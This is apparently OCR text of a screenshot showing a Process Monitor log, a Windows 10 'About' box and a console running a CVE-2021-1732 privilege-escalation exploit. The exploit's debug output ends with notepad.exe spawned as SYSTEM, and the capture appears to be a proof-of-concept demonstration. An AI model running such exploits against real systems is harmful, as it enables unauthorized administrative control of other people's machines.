 Process Monitor - Sysinternals: www.sysinternals.com
File Edit Event Filter Tools Options Help
Time ... Process Name PID Operation Path Result Detail Integrity
6:25:2... notepad.exe 6800 Load Image C:\Windows\System32\notepad.exe SUCCESS Image Base: 0x7ff7... System
6:25:2... notepad.exe 6800 CreateFile C:\Windows\Prefetch\NOTEPAD.EXE-B28CC291.pf SUCCESS Desired Access: G... System
6:25:2... notepad.exe 6800 QueryStandardI... C:\Windows\Prefetch\NOTEPAD.EXE-B28CC291.pf SUCCESS AllocationSize: 20,... System
6:25:2... notepad.exe 6800 ReadFile C:\Windows\Prefetch\NOTEPAD.EXE-B28CC291.pf SUCCESS Offset: 0, Length: 1... System
6:25:2... notepad.exe 6800 CloseFile C:\Windows\Prefetch\NOTEPAD.EXE-B28CC291.pf SUCCESS System
6:25:2... notepad.exe 6800 CreateFile C:\Windows\System32\notepad.exe.Local NAME NOT FOUND Desired Access: R... System
6:25:2... notepad.exe 6800 RegOpenKey HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion... NAME NOT FOUND Desired Access: Q... System
6:25:2... notepad.exe 6800 RegOpenKey HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion... NAME NOT FOUND Desired Access: Q... System
6:25:2... notepad.exe 6800 RegOpenKey HKLM\Software\Microsoft\Windows NT\CurrentVersion\Im... NAME NOT FOUND Desired Access: Q... System
6:25:2... notepad.exe 6800 CreateFile C:\Windows\System32\en-US\notepad.exe.mui SUCCESS Desired Access: R... System
6:25:2... notepad.exe 6800 CreateFileMapp... C:\Windows\System32\en-US\notepad.exe.mui FILE LOCKED WI... SyncType: SyncTy... System
6:25:2... notepad.exe 6800 QueryStandardI... C:\Windows\System32\en-US\notepad.exe.mui SUCCESS AllocationSize: 12,... System
Showing 25 of 221,135 events (0.011%) Backed by virtual memory
C:\WINDOWS\system32\cmd.exe - CVE-2021-1732.exe notepad.exe
set ExtraData == 0000000000038C10
Free ExtraBytes:00000000000012B7
dwRet=0000000000039020
tagWndMin_offset_0x128=0000000000039020
g_qwExpLoit=FFFF9598C0820DC0
qwFrist read=FFFF9598C31F5BD0
qwSecond read=FFFFBB8DEA3FABF0
qwSecond read=FFFF9598C1200000
qwFourth read=FFFF9598C4F928A0
qwFifth read=FFFFBB8DEC7B6080
qwSixth read=FFFFBB8DED4860C0
[*] Trying to execute notepad.exe as SYSTEM
[+] ProcessCreated with pid 6800!
About Windows
Windows 10
Microsoft Windows
Version 21H2 (OS Build 19044.1415)
© Microsoft Corporation. All rights reserved.
The Windows 10 Enterprise operating system and its user interface are
protected by trademark and other pending or existing intellectual property
rights in the United States and other countries/regions.
Type here to search
23°F
6:26 PM
1/28/2022
1